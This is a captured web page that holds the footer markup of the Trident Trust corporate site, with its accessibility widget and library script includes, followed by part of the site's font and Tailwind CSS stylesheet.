                        <a href="/knowledge/news" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>News</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/insights" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Insights</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/brochures-fact-sheets" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Brochures &amp; Fact Sheets</span>
                        </a>
                    </li>
                    <li>
                        <a href="/knowledge/awards-accolades" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Awards &amp; Accolades</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Contact</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/locations" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Locations</span>
                        </a>
                    </li>
                    <li>
                        <a href="/staff-directory" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Staff Directory</span>
                        </a>
                    </li>
                    <li>
                        <a href="/contact" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Make an enquiry</span>
                        </a>
                    </li>
                    <li>
                        <a href="/about-us/careers" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Careers</span>
                        </a>
                    </li>
							
	</ul>
</div>



<div class="border-b border-bright-blue md:border-b-0 py-3 px-6 md:px-0 md:pt-0 md:mt-0 group footer-nav cursor-pointer md:cursor-default hover:bg-bright-blue md:hover:bg-transparent">
        <h3 class="text-sm font-normal uppercase leading-6 text-white flex items-center justify-between footer-title">
            <span>Legal</span>
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="w-6 h-6 md:hidden">
                <path stroke-linecap="round" stroke-linejoin="round" d="M19.5 8.25l-7.5 7.5-7.5-7.5" />
            </svg>
        </h3>
	<ul role="list" class="hidden md:block my-6 sm:mt-2 sm:mb-0 space-y-1 footer-list">
                    <li>
                        <a href="/legal/website-terms-of-use" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Website Terms of Use</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/privacy-data-protection" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Privacy &amp; Data Protection</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/terms-of-business" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Terms of Business</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/transparency-in-coverage" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Transparency in Benefits Coverage, USA</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/entities-and-regulators" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Entities and Regulators</span>
                        </a>
                    </li>
                    <li>
                        <a href="/legal/cookie-declaration" class="text-base akkuratLight text-white hover:underline hover:underline-offset-[5px]">
                            <span>Cookie Declaration</span>
                        </a>
                    </li>
							
	</ul>
</div>
				</div>
			<div class="grid grid-cols-1">
				<div class="py-3 px-6 md:px-0">
					<!-- OneTrust Cookies Settings button start -->
					<button id="ot-sdk-btn"
						class="ot-sdk-show-settings !text-white !border-0 !bg-transparent !uppercase !lg:text-base !pb-1 !px-0 !hover:underline">Cookies</button>
					<!-- OneTrust Cookies Settings button end -->
				</div>
			</div>
			<div class="grid grid-cols-1 mt-4">
				<form action="/search" method="GET" id="search" class="md:w-1/2 xl:w-full">
					<div class="relative mb-6 md:mb-0">
						<input name="q" value=""
							class="w-full appearance-none border-0 bg-white/[.20] px-4 py-4 lg:mb-0 lg:text-lg text-white placeholder:text-white focus:ring-2 focus:ring-inset focus:light-blue-500 sm:text-sm sm:leading-6 !border-none !h-auto !mt-0 !indent-0 !rounded-none !akkuratLight"
							placeholder="Search" aria-label="Search..." role="combobox" type="text"
							aria-expanded="false" aria-autocomplete="list" value="" tabindex="0"
							style="caret-color: rgb(107, 114, 128);">
						<button type="submit" name="Search" aria-label="Search"
							class="!text-white !w-20 !text-center !absolute !top-0 !right-0 !z-30 !block !h-full !m-0 !bg-transparent !border-none">
							<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5"
								stroke="currentColor" class="w-6 h-6 m-auto">
								<path stroke-linecap="round" stroke-linejoin="round"
									d="M21 21l-5.197-5.197m0 0A7.5 7.5 0 105.196 5.196a7.5 7.5 0 0010.607 10.607z" />
							</svg>
						</button>
					</div>
				</form>
			</div>
		</div>
		<div
			class="px-6 lg:px-0 xl:mt-8 border-t border-gray-900/10 pt-8 md:grid md:grid-cols-2 md:gap-8 md:items-center">
			<div class="">
				<div class="flex items-center space-x-6 md:order-1">
					<a href="https://www.linkedin.com/company/trident-trust/" target="_blank"
						class="text-white hover:text-bright-blue">
						<span class="sr-only">linkedIn</span>
						<svg xmlns="http://www.w3.org/2000/svg" width="20.15" height="20.105"
							viewBox="0 0 20.15 20.105">
							<g id="XMLID_801_" transform="translate(0 -0.341)">
								<path id="XMLID_802_"
									d="M9.3,99.73H5.252a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325H9.3a.325.325,0,0,0,.325-.325v-13A.325.325,0,0,0,9.3,99.73Z"
									transform="translate(-4.607 -92.929)" fill="currentColor" />
								<path id="XMLID_803_"
									d="M2.669.341A2.667,2.667,0,1,0,5.336,3.007,2.671,2.671,0,0,0,2.669.341Z"
									fill="currentColor" />
								<path id="XMLID_804_"
									d="M114.254,94.761a4.751,4.751,0,0,0-3.554,1.492v-.844a.325.325,0,0,0-.325-.325H106.5a.325.325,0,0,0-.325.325v13a.325.325,0,0,0,.325.325h4.036a.325.325,0,0,0,.325-.325v-6.43c0-2.167.589-3.011,2.1-3.011,1.645,0,1.776,1.353,1.776,3.122V108.4a.325.325,0,0,0,.325.325H119.1a.325.325,0,0,0,.325-.325v-7.128C119.424,98.054,118.81,94.761,114.254,94.761Z"
									transform="translate(-99.275 -88.283)" fill="currentColor" />
							</g>
						</svg>
					</a>

					<a href="https://x.com/TridentTrustInt" target="_blank" class="text-white hover:text-bright-blue">
						<span class="sr-only">X</span>
						<svg viewBox="0 0 1200 1227" height="20" width="20">
							<path
								d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"
								fill="currentColor" />
						</svg>
					</a>

					<a href="/follow-us-on-wechat" class="text-white hover:text-bright-blue">
						<span class="sr-only">weixin</span>
						<svg width="30" height="30" viewBox="0 0 300 300" xmlns="http://www.w3.org/2000/svg">
							<g fill="currentColor">
							<path d="M200.803 111.88c-24.213 1.265-45.268 8.605-62.362 25.188-17.271 16.754-25.155 37.284-23 62.734-9.464-1.172-18.084-2.462-26.753-3.192-2.994-.252-6.547.106-9.083 1.537-8.418 4.75-16.488 10.113-26.053 16.092 1.755-7.938 2.891-14.889 4.902-21.575 1.479-4.914.794-7.649-3.733-10.849-29.066-20.521-41.318-51.232-32.149-82.85 8.483-29.25 29.315-46.989 57.621-56.236 38.635-12.62 82.054.253 105.547 30.927 8.485 11.08 13.688 23.516 15.063 38.224zm-111.437-9.852c.223-5.783-4.788-10.993-10.74-11.167-6.094-.179-11.106 4.478-11.284 10.483-.18 6.086 4.475 10.963 10.613 11.119 6.085.154 11.186-4.509 11.411-10.435zm58.141-11.171c-5.974.11-11.022 5.198-10.916 11.004.109 6.018 5.061 10.726 11.204 10.652 6.159-.074 10.83-4.832 10.772-10.977-.051-6.032-4.981-10.79-11.06-10.679z"/>
							<path d="M255.201 262.83c-7.667-3.414-14.7-8.536-22.188-9.318-7.459-.779-15.3 3.524-23.104 4.322-23.771 2.432-45.067-4.193-62.627-20.432-33.397-30.89-28.625-78.254 10.014-103.568 34.341-22.498 84.704-14.998 108.916 16.219 21.129 27.24 18.646 63.4-7.148 86.284-7.464 6.623-10.15 12.073-5.361 20.804.884 1.612.985 3.653 1.498 5.689zm-87.274-84.499c4.881.005 8.9-3.815 9.085-8.636.195-5.104-3.91-9.385-9.021-9.406-5.06-.023-9.299 4.318-9.123 9.346.166 4.804 4.213 8.69 9.059 8.696zm56.261-18.022c-4.736-.033-8.76 3.844-8.953 8.629-.205 5.117 3.772 9.319 8.836 9.332 4.898.016 8.768-3.688 8.946-8.562.19-5.129-3.789-9.364-8.829-9.399z"/>
							</g>
							</svg>
					</a>
				</div>
				<div class="sm:hidden">
					<ul role="list" class="md:block mt-6 space-y-2">
						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#DBFE87" />
							</svg>
							<a href="/americas-caribbean" class="text-sm text-white hover:text-lime uppercase">Americas / Caribbean</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#58D6C8" />
							</svg>
							<a href="/amea" class="text-sm text-white hover:text-turquoise uppercase">Asia / Middle East / Africa</a>
						</li>

						<li class="flex items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="11.122" height="11.294"
								viewBox="0 0 11.122 11.294" class="mr-2">
								<path id="Path_356" data-name="Path 356" d="M26.1,37.409,37.222,26.116H26.1Z"
									transform="translate(-26.1 -26.115)" fill="#FF9456" />
							</svg>
							<a href="/europe" class="text-sm text-white hover:text-orange uppercase">Europe</a>
						</li>
					</ul>
				</div>
			</div>
			<div class="flex justify-between items-center">
				<div>
						<p class="mt-8 text-xs flex items-center leading-5 text-white md:order-1 md:mt-0 pb-0 lg:w-full mb-0">
						<span class="mr-3 md:mr-10 opacity-50">&copy;2026 Trident Trust</span>
						<span class="opacity-50">Design</span><a href="https://graphicalagency.com/" target="_blank"
							title="View Graphical site"
							class="opacity-50 hover:text-white hover:opacity-100 akkuratLight pl-1">Graphical</a>
						<span class="px-1 akkuratLight">|</span> <span class="opacity-50">Site</span> <a
							href="https://palebluedot.tv/" target="_blank" title="View PBD site"
							class="opacity-50 hover:text-text-white hover:opacity-100 akkuratLight pl-1">PBD</a>
					</p>
				</div>
				<div id="reciteme-holder">
				<script>
					var serviceUrl = "//api.reciteme.com/asset/js?key=";
					var serviceKey = "dfa5ca407bb6b221a8be4d4f88d33ed589667ef8";
					var options = {};  // Options can be added as needed
					var autoLoad = false;
					var enableFragment = "#reciteEnable";
					var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

					// Floating Button:
					function _reciteLoaded() {
						if (reciteMeButton && reciteMeButton.parentNode) {
							reciteMeButton.parentNode.removeChild(reciteMeButton); 
						}
					}

					var reciteMeButton;
					function _createReciteButton() {
						var buttonParentSelector = 'body';
						var buttonContainer = document.createElement("div");
						var buttonImage = document.createElement("img");
						var buttonAlt = "Recite Me accessibility and Language Support";
						var buttonTitle = "Launch Recite Me accessibility tool";
						var reciteMeContainer = document.getElementById("reciteme-holder");

						buttonImage.setAttribute('alt', buttonAlt);
						buttonImage.setAttribute('title', buttonTitle);
						buttonImage.setAttribute('src', buttonSrc);
						reciteMeContainer.appendChild(buttonImage);
						var buttonParent = document.querySelector(buttonParentSelector);
						buttonParent.appendChild(buttonContainer);
						reciteMeContainer.addEventListener("click", function () {
							loadService();
							return false;
						});
						reciteMeButton = reciteMeContainer;
					}
					_createReciteButton();
    			</script>
				</div>
			</div>
		</div>
	</div>
</footer>

<style>

        #reciteme-holder {
            background: transparent;
            width: 50px;
            height: 50px;
            position: relative;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-holder:hover {
            background: #00012e;
        }
        #reciteme-holder img {
            width: 35px;
            height: 35px;
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>

<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.5/dist/jquery.validate.min.js"></script>
<script integrity="sha512-xq+Vm8jC94ynOikewaQXMEkJIOBp7iArs3IhFWSWdRT3Pq8wFz46p+ZDFAR7kHnSFf+zUv52B3prRYnbDRdgog==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/4.0.0/jquery.validate.unobtrusive.min.js"></script>
<script type="text/javascript" defer src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
<script defer src="https://cdn.jsdelivr.net/npm/in-view@0.6.1/dist/in-view.min.js"></script>
<script defer src="https://unpkg.com/isotope-layout@3/dist/isotope.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script integrity="sha256-20nQCchB9co0qIjJZRGuk2/Z9VM+kNiyxNV1lvTlZBo=" crossorigin="" defer src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>
<script type="module" src="/js/custom.js?v=435435"></script>

	<script async="async" type="application/javascript" src="https://static.srcspot.com/libs/eloisa.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.tridenttrust.com/css/styles.css?v=15435345
body_size: 21615
content:
@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Light";

  src: url("/assets/fonts/AkkuratLLWeb-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLWeb-Regular";

  src: url("/assets/fonts/AkkuratLLWeb-Regular.woff2") format("woff2");
}

/* light */

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Light";

  src: url("/assets/fonts/AkkuratLLSub-Light.woff2") format("woff2");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff") format("woff");
}

@font-face {
  font-family: "AkkuratLLSub-Regular";

  src: url("/assets/fonts/AkkuratLLSub-Regular.woff2") format("woff2");
}

@font-face {
  font-family: 'plaakLight';

  src: url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-26-Ney-Light-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakRegular';

  src: url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-36-Ney-Regular-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakBold';

  src: url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-46-Ney-Bold-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

@font-face {
  font-family: 'plaakHeavy';

  src: url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff2') format('woff2'),
       url('/assets/fonts/Plaak-56-Ney-Heavy-205TF.woff') format('woff');

  font-weight: normal;

  font-style: normal;
}

/* ! tailwindcss v3.3.6 | MIT License | https://tailwindcss.com */

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
  box-sizing: border-box;
  /* 1 */
  border-width: 0;
  /* 2 */
  border-style: solid;
  /* 2 */
  border-color: #C6C6C6;
  /* 2 */
}

::before,
::after {
  --tw-content: '';
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
  line-height: 1.5;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  -moz-tab-size: 4;
  /* 3 */
  -o-tab-size: 4;
     tab-size: 4;
  /* 3 */
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  /* 4 */
  font-feature-settings: normal;
  /* 5 */
  font-variation-settings: normal;
  /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
  margin: 0;
  /* 1 */
  line-height: inherit;
  /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
  height: 0;
  /* 1 */
  color: inherit;
  /* 2 */
  border-top-width: 1px;
  /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
  color: inherit;
  text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
  font-weight: bolder;
}

/*
1. Use the user's configured `mono` font-family by default.
2. Use the user's configured `mono` font-feature-settings by default.
3. Use the user's configured `mono` font-variation-settings by default.
4. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  /* 1 */
  font-feature-settings: normal;
  /* 2 */
  font-variation-settings: normal;
  /* 3 */
  font-size: 1em;
  /* 4 */
}

/*
Add the correct font size in all browsers.
*/

small {
  font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
  text-indent: 0;
  /* 1 */
  border-color: inherit;
  /* 2 */
  border-collapse: collapse;
  /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-feature-settings: inherit;
  /* 1 */
  font-variation-settings: inherit;
  /* 1 */
  font-size: 100%;
  /* 1 */
  font-weight: inherit;
  /* 1 */
  line-height: inherit;
  /* 1 */
  color: inherit;
  /* 1 */
  margin: 0;
  /* 2 */
  padding: 0;
  /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
  text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
  -webkit-appearance: button;
  /* 1 */
  background-color: transparent;
  /* 2 */
  background-image: none;
  /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
  outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
  box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
  vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
  -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
  display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

fieldset {
  margin: 0;
  padding: 0;
}

legend {
  padding: 0;
}

ol,
ul,
menu {
  list-style: none;
  margin: 0;
  padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
  padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
  resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  /* 1 */
  color: #9D9D9D;
  /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
  cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
  cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block;
  /* 1 */
  vertical-align: middle;
  /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
  max-width: 100%;
  height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
  display: none;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: 'AkkuratLLSub-Light';
}

h1 {
  font-family: 'plaakRegular';
}

h2, h3, h4, button {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

h5 {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

button {
  font-family: 'plaakBold'!important;
  letter-spacing: 1px!important;
}

.plaakRegular {
  font-family: 'plaakRegular';
  letter-spacing: 1px;
}

.\!plaakBold {
  font-family: 'plaakBold' !important;
  letter-spacing: 1px !important;
}

.plaakBold {
  font-family: 'plaakBold';
  letter-spacing: 1px;
}

.\!akkuratLight {
  font-family: 'AkkuratLLSub-Light' !important;
}

.akkuratLight {
  font-family: 'AkkuratLLSub-Light';
}

.\!akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular' !important;
}

.akkuratRegular {
  font-family: 'AkkuratLLWeb-Regular';
}

header nav a,
	.location {
  font-family: 'plaakRegular';
  letter-spacing: 2px;
}

footer a {
  font-family: 'AkkuratLLWeb-Regular';
}

header {
  background: linear-gradient(to right, #fff 0%,#fff 50%,#F5F5F7 50.01%,#F5F5F7 100%);
}

.nav-link {
  position: relative;
}

.nav-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 20px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.nav-link.active:before,
	.nav-link:focus:before,
	.nav-link:hover:before,
	.group:hover .nav-link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.link {
  position: relative;
}

.link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 3px;
  background: #007AFF;
  top: 30px;
  left: 0;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.link.active:before,
	.link:focus:before,
	.link:hover:before,
	.group:hover .link:before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.article .intro {
  margin-bottom: 2.5rem;
  display: block;
}

.prose .cta {
  display: inline-block;
  border-bottom-width: 2px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(0 1 46 / var(--tw-border-opacity));
  padding-bottom: 2px;
  text-transform: uppercase;
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose .cta:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 122 255 / var(--tw-border-opacity));
}

.prose table {
  margin-bottom: 2.5rem;
}

.prose table thead {
  --tw-bg-opacity: 1;
  background-color: rgb(0 1 46 / var(--tw-bg-opacity));
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.prose table thead tr th {
  min-width: 200px;
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.prose table thead tr th.list-trident ul > li{
  list-style-image: url('../assets/icons/list-icon-white.svg');
}

.prose table tbody {
  --tw-bg-opacity: 1;
  background-color: rgb(240 247 255 / var(--tw-bg-opacity));
  --tw-text-opacity: 1;
  color: rgb(0 1 46 / var(--tw-text-opacity));
}

.prose table tbody td {
  border-width: 8px;
  border-style: solid;
  --tw-border-opacity: 1;
  border-color: rgb(255 255 255 / var(--tw-border-opacity));
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
}

.prose :where(tbody td:first-child, 
	tfoot td:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
}

.prose :where(thead th):not(:where([class~="not-prose"] *)),
	.prose :where(thead th:first-child):not(:where([class~="not-prose"] *)) {
  padding-top: 0.75rem !important;
  padding-bottom: 0.75rem !important;
  padding-left: 1.25rem !important;
  padding-right: 1.25rem !important;
  --tw-text-opacity: 1 !important;
  color: rgb(255 255 255 / var(--tw-text-opacity)) !important;
}

.slides-container,
	.news-container {
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */
}

.slides-container::-webkit-scrollbar, 
	.news-container::-webkit-scrollbar {
  display: none;
}

.slides-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 2.5rem;
  margin-right: 2.5rem;
  cursor: pointer;
  opacity: 0.4;
}

.news-indicators {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 1.25rem;
  margin-right: 1.25rem;
  cursor: pointer;
  opacity: 0.4 !important;
}

.slides-indicators:first-of-type,
	.news-indicators:first-of-type {
  margin-left: 0px;
}

.slides-indicators.slick-current,
	.news-indicators.slick-current,
	.slides-indicators:hover,
	.news-indicators:hover {
